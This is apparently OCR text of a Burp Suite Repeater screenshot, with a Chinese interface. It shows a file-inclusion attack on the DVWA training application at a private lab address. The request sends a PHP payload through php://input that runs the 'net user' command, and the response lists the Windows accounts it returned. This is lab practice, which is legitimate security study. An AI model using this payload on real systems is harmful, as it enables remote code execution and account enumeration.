 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × ...
发送 取消 < > 目标: http://192.168.0.113:8
请求
Raw 参数 头 Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 192.168.0.113:82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://192.168.0.113:82/dvwa/vulnerabilities/fi/?page=include.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=2dc5b81bc80f2220ca7ef35824b61d99
Connection: close
Content-Length: 27
<?php system('net user');?>
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 08:19:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 3487
Connection: close
Content-Type: text/html;charset=utf-8
\\DESKTOP-OMLBAVM
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10
*Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>